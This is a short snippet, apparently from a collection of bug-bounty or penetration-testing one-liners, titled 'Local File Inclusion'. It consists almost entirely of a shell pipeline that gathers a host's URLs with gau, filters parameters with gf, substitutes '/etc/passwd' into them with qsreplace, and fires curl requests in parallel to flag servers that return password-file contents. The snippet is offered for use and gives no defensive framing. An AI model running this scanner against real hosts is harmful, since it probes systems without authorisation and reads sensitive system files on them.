 Local File Inclusion
gau HOST | gf lfi | qsreplace "/etc/passwd" | xargs -I% -P 25 sh -c 'curl
-s "%" 2>&1 | grep -q "root:x" && echo "VULN! %"'